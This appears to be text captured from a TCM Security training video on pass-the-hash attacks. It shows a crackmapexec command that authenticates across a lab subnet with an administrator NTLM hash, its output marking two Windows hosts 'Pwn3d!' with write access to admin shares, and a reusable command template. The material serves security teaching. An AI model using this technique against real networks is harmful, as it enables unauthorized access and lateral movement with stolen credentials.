 youtube.com is now full screen
Exit Full Screen (Esc)
TCM
SECURITY
(kali㉿kali)-[~]
$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC
Pass the Hash
We can even use CME to dump valuable data
crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local-auth --shares
Exit full screen (f)
TCM Security